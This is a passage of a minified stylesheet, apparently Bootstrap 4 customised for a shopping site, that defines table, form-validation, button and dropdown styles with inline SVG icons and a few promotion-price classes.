.table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-xl > .table-bordered {border: 0 }}.table-responsive {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive > .table-bordered {border: 0 }.form-control {display: block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;background-clip: padding-box;border: 1px solid #ced4da;border-radius: 0;transition: border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.form-control {transition: none }}.form-control::-ms-expand {background-color: transparent;border: 0 }.form-control:focus {color: #495057;background-color: #fff;border-color: #80bdff;outline: 0;box-shadow: 0 }.form-control::-webkit-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-moz-placeholder {color: #6c757d;opacity: 1 }.form-control:-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::-ms-input-placeholder {color: #6c757d;opacity: 1 }.form-control::placeholder {color: #6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: 